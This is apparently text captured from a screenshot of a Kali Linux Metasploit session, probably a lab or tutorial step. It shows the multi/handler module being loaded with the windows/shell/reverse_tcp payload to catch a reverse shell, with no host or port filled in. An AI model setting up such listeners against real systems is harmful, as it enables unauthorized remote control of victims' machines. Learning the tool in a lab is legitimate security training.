 root@kali: ~
root@kali:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(multi/handler) >
start odbg110 root@kali: ~ Untitled - Notepad 5:03 PM